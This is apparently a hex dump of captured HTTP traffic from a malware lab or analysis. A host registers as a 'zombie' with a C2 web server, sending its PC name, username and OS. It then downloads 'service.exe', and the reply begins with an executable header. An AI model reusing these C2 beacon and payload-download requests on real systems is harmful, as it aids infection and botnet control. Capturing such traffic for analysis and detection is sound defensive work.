 Filter Results
HEX
0000 47 45 54 20 2F 43 32 57 65 62 53 65 72 76 65 72 GET /C2WebServer
0016 2F 63 6F 6E 74 72 6F 6C 6C 65 72 2F 61 64 64 5A /controller/addZ
0032 6F 6D 62 69 65 2E 70 68 70 3F 70 63 4E 61 6D 65 ombie.php?pcName
0048 3D 44 45 53 4B 54 4F 50 2D 54 43 4C 56 4E 35 44 =DESKTOP-TCLVN5D
0064 26 75 73 65 72 6E 61 6D 65 3D 42 61 6F 42 61 6F &username=BaoBao
0080 26 6F 73 3D 57 69 6E 64 6F 77 73 20 48 54 54 50 &os=Windows HTTP
0096 2F 31 2E 31 0D 0A 55 73 65 72 2D 41 67 65 6E 74 /1.1..User-Agent
0112 3A 20 48 54 54 50 47 45 54 0D 0A 48 6F 73 74 3A : HTTPGET..Host:
0128 20 31 39 32 2E 31 36 38 2E 30 2E 31 33 35 0D 0A 192.168.0.135..
0144 43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 3A 20 6E Cache-Control: n
0160 6F 2D 63 61 63 68 65 0D 0A 0D 0A o-cache....
0000 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK.
0016 0A 44 61 74 65 3A 20 53 75 6E 2C 20 31 39 20 4D .Date: Sun, 19 M
0032 61 79 20 32 30 32 34 20 30 37 3A 35 39 3A 34 35 ay 2024 07:59:45
0048 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 70 GMT..Server: Ap
0064 61 63 68 65 2F 32 2E 34 2E 35 38 20 28 44 65 62 ache/2.4.58 (Deb
0080 69 61 6E 29 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 ian)..Content-Le
0096 6E 67 74 68 3A 20 30 0D 0A 43 6F 6E 74 65 6E 74 ngth: 0..Content
0112 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D 6C -Type: text/html
0128 3B 20 63 68 61 72 73 65 74 3D 55 54 46 2D 38 0D ; charset=UTF-8.
0144 0A 0D 0A ...
0000 47 45 54 20 2F 43 32 57 65 62 53 65 72 76 65 72 GET /C2WebServer
0016 2F 62 69 6E 2F 73 65 72 76 69 63 65 2E 65 78 65 /bin/service.exe
0032 20 48 54 54 50 2F 31 2E 31 0D 0A 55 73 65 72 2D HTTP/1.1..User-
0048 41 67 65 6E 74 3A 20 44 6F 77 6E 6C 6F 61 64 46 Agent: DownloadF
0064 69 6C 65 0D 0A 48 6F 73 74 3A 20 31 39 32 2E 31 ile..Host: 192.1
0080 36 38 2E 30 2E 31 33 35 0D 0A 43 61 63 68 65 2D 68.0.135..Cache-
0096 43 6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 63 61 63 68 Control: no-cach
0112 65 0D 0A 0D 0A e....
0000 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK.
0016 0A 44 61 74 65 3A 20 53 75 6E 2C 20 31 39 20 4D .Date: Sun, 19 M
0032 61 79 20 32 30 32 34 20 30 37 3A 35 39 3A 34 35 ay 2024 07:59:45
0048 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 70 GMT..Server: Ap
0064 61 63 68 65 2F 32 2E 34 2E 35 38 20 28 44 65 62 ache/2.4.58 (Deb
0080 69 61 6E 29 0D 0A 4C 61 73 74 2D 4D 6F 64 69 66 ian)..Last-Modif
0096 69 65 64 3A 20 4D 6F 6E 2C 20 32 32 20 4D 61 79 ied: Mon, 22 May
0112 20 32 30 32 33 20 31 39 3A 34 30 3A 33 33 20 47 2023 19:40:33 G
0128 4D 54 0D 0A 45 54 61 67 3A 20 22 64 64 34 30 30 MT..ETag: "dd400
0144 2D 35 66 63 34 64 37 31 61 36 65 65 34 30 22 0D -5fc4d71a6ee40".
0160 0A 41 63 63 65 70 74 2D 52 61 6E 67 65 73 3A 20 .Accept-Ranges:
0176 62 79 74 65 73 0D 0A 43 6F 6E 74 65 6E 74 2D 4C bytes..Content-L
0192 65 6E 67 74 68 3A 20 39 30 36 32 34 30 0D 0A 43 ength: 906240..C
0208 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 ontent-Type: app
0224 6C 69 63 61 74 69 6F 6E 2F 78 2D 6D 73 64 6F 73 lication/x-msdos
0240 2D 70 72 6F 67 72 61 6D 0D 0A 0D 0A 4D 5A 90 00 -program....MZ..